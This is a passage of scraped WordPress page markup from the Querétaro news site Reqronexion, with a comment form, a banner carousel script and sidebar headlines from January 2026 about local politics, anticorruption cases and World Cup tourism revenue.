data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                            </a>
                        </figure>
                        <div class="featured-desc">
                            <div class="above-entry-meta">
						                                        <span>
                                    <a href="https://www.reqronexion.com/2026/01/16/">
                                        <i class="fa fa-calendar"></i>
	                                    enero 16, 2026                                    </a>
                                </span>
                                <span>
                                    <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                        <i class="fa fa-user"></i>
	                                    admin                                    </a>
                                </span>
                                                                    <span>
                                        <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/#respond"><i class="fa fa-comment"></i>0</a>                                    </span>
                                
                            </div>
                            <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                <h4 class="title">
							        El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas                                </h4>
                            </a>
					        <div class="details">El Municipio de Querétaro, a través de la Secretaría del Medio Ambiente, atendió una denuncia ciudadana...</div>                            <div class="below-entry-meta">
						        <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                            </div>
                        </div>
                    </li>
			                    </ul>
            <div class="clearfix"></div>
	        <div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span></span> Dejar un Comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/se-suma-marcos-aguilar-al-convenio-por-el-gobierno-de-excelencia-en-queretaro-para-el-periodo-2015-2021/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://www.reqronexion.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment"></label> <textarea id="comment" name="comment" placeholder="Comentario" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author"></label><input id="author" name="author" type="text" placeholder="Nombre" value="" size="30" aria-required="true"/></p>
<p class="comment-form-email"><label for="email"></label> <input id="email" name="email" type="email" value="" placeholder="Email" size="30"aria-required="true"/></p>
<p class="comment-form-url"><label for="url"></label> <input id="url" name="url" placeholder="URL del Sitio Web" type="url" value="" size="30" /></p>

		<p class="wc_captcha-form">
			<label>Captcha<br/></label>
			<span>&#x32;0 &#8722; 1&#x32; = <input type="text" size="2" length="2" id="wc-input" class="wc-input" name="wc-value" value="" aria-required="true"/></span>
		</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Recibir un email con los siguientes comentarios a esta entrada.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Recibir un email con cada nueva entrada.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Añadir comentario" /> <input type='hidden' name='comment_post_ID' value='16661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->		</main><!-- #main -->
	</div><!-- #primary -->
    <div id="secondary-left" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-22" class="widget widget wpwbs_banners">		
			<!-- Swiper -->
			<div class="swiper-container swiper_1768734224_89 wpbsc_widget_display" style="width:400px;max-width:100%;">
				<div class="swiper-wrapper">
					<div class="swiper-slide" onclick="window.open('https://municipiodequeretaro.gob.mx/')"><img src="[data-uri]" alt="" data-src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" decoding="async" class="lazyload" data-eio-rwidth="301" data-eio-rheight="250" /><noscript><img src="https://www.reqronexion.com/wp-content/uploads/2025/11/300-x250-2.png" alt="" data-eio="l" /></noscript></div>				</div>
								
								
			</div>
						<!-- Initialize Swiper -->
						<script type='text/javascript'>
			jQuery( document ).ready(function() {
				var swiper_1768734224_89 = new Swiper('.swiper_1768734224_89', {
					pagination: '.swiper-pagination_1768734224_89',
					paginationClickable: true,
					nextButton: '.swiper-next_1768734224_89',
					prevButton: '.swiper-prev_1768734224_89',
										autoHeight: true, //enable auto height
															keyboardControl: true, //keyboard control
															effect: 'fade', //fade effect
															loop: true, //infinite loop
															//Autoplay
					autoplay: 4000,
					autoplayDisableOnInteraction: false,
										slidesPerView: 1,
					slidesPerColumn: 1,
					spaceBetween: 5,
										breakpoints: {
						1024: {
							slidesPerView: 1,
							spaceBetween: 5						},
						900: {
							slidesPerView: 1,
							spaceBetween: 5						},
						700: {
							slidesPerView: 1,
							spaceBetween: 5						},
						475: {
							slidesPerView: 1,
							spaceBetween: 5						}
					}
				});	
								var bannersStr = '<div class=\"swiper-slide\" onclick=\"window.open(\'https://elmarques.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/11/SCE_REQRONEXION-300-x-250-px-e1762230151758.jpg\" alt=\"\" /></div>%WPBSCSL%<div class=\"swiper-slide\" onclick=\"window.open(\'https://municipiodequeretaro.gob.mx/\')\"><img src=\"https://www.reqronexion.com/wp-content/uploads/2025/09/300-x250-1.png\" alt=\"\" /></div>';
				var bannersRes = bannersStr.split("%WPBSCSL%");
				swiper_1768734224_89.appendSlide(bannersRes);
							});		
			</script>
			</aside><aside id="supermag_posts_col-24" class="widget widget_supermag_posts_col"><div class='at-cat-color-wrap-27'><h3 class="widget-title"><span>Estado</span></h3></div>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar-left">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <h4 class="title">
                                        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                    </h4>
                                </a>
                                <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156230" data-permalink="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/inshot_20260116_151028215/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_151028215" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_151028215.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/el-municipio-de-queretaro-actua-ante-denuncia-ciudadana-en-las-teresas/">
                                    <h4 class="title">
                                        El Municipio de Querétaro actúa ante denuncia ciudadana en Las Teresas                                    </h4>
                                </a>
                                <div class="details">El Municipio de Querétaro, a través de la Secretaría del Medio Ambiente, atendió una denuncia ciudadana...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-sm"></div>                        <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156224" data-permalink="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/inshot_20260116_143807710/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=1920%2C1079&amp;ssl=1" data-orig-size="1920,1079" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_143807710" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156224" data-permalink="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/inshot_20260116_143807710/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=1920%2C1079&amp;ssl=1" data-orig-size="1920,1079" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_143807710" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_143807710.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/fiscalia-anticorrupcion-procesa-a-50-exfuncionarios-en-queretaro-durante-el-ultimo-ano/">
                                    <h4 class="title">
                                        Fiscalía Anticorrupción procesa a 50 exfuncionarios en Querétaro durante el último año                                    </h4>
                                </a>
                                <div class="details">La Fiscalía Especializada en el Combate a la Corrupción de Querétaro informó que, en el último...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                    <div class="clearfix visible-lg"></div>                </ul>
                </aside><div class='clearfix'></div>        </div>
    </div>
</div>    <div id="secondary-right" class="widget-area sidebar secondary-sidebar float-right" role="complementary">
        <div id="sidebar-section-top" class="widget-area sidebar clearfix">
			<aside id="wpwbs_banners-26" class="widget widget wpwbs_banners"></aside><aside id="twitter-timeline-profile-3" class="widget widget_twitter-timeline-profile"><div class="twitter-timeline-profile"><a class="twitter-timeline" data-lang="es" data-tweet-limit="3" data-theme="dark" href="https://twitter.com/reqronexion?ref_src=twsrc%5Etfw">Tweets by reqronexion</a></div></aside><aside id="supermag_posts_col-22" class="widget widget_supermag_posts_col"><h3 class="widget-title"><span>Reciente</span></h3>                <ul class=" featured-entries-col featured-entries supermag-except-home featured-col-posts supermag-sidebar">
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <img width="640" height="640" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="" decoding="async"   data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&ssl=1" data-srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" data-sizes="auto" data-eio-rwidth="640" data-eio-rheight="640" /><noscript><img width="640" height="640" src="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=2&amp;resize=640%2C640&amp;ssl=1 1280w, https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?zoom=3&amp;resize=640%2C640&amp;ssl=1 1920w" sizes="(max-width: 640px) 100vw, 640px" data-attachment-id="156232" data-permalink="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/inshot_20260116_152338282/" data-orig-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=1920%2C1157&amp;ssl=1" data-orig-size="1920,1157" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="InShot_20260116_152338282" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=660%2C365&amp;ssl=1" data-large-file="https://i0.wp.com/www.reqronexion.com/wp-content/uploads/2026/01/InShot_20260116_152338282.jpg?fit=640%2C640&amp;ssl=1" tabindex="0" role="button" data-eio="l" /></noscript>                                </a>
                            </figure>
                            <div class="featured-desc">
                                <div class="above-entry-meta">
                                                                        <span>
                                        <a href="https://www.reqronexion.com/2026/01/16/">
                                            <i class="fa fa-calendar"></i>
                                            enero 16, 2026                                        </a>
                                    </span>
                                    <span>
                                        <a href="https://www.reqronexion.com/author/admin/" title="admin">
                                            <i class="fa fa-user"></i>
                                            admin                                        </a>
                                    </span>
                                                                            <span>
                                            <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/#respond"><i class="fa fa-comment"></i>0</a>                                        </span>
                                                                    </div>
                                <a href="https://www.reqronexion.com/queretaro-espera-derrama-economica-de-mas-de-1500-mdp-por-el-mundial/">
                                    <h4 class="title">
                                        Querétaro espera derrama económica de más de 1,500 mdp por el Mundial                                    </h4>
                                </a>
                                <div class="details">Querétaro se prepara para recibir una importante derrama económica superior a los mil 500 millones de...</div>                                <div class="below-entry-meta">
                                    <span class="cat-links"><a class="at-cat-item-27" href="https://www.reqronexion.com/category/estado/"  rel="category tag">Estado</a>&nbsp;<a class="at-cat-item-46" href="https://www.reqronexion.com/category/principal/"  rel="category tag">principal</a>&nbsp;</span>                                </div>
                            </div>
                        </li>
                                            <li class="acme-col-3">
                            <figure class="widget-image">
                                <a href="https://www.reqronexion.com/claudia-diaz-gayou-anuncia-denuncia-contra-guillermo-vega-por-violencia-politica-de-genero/">
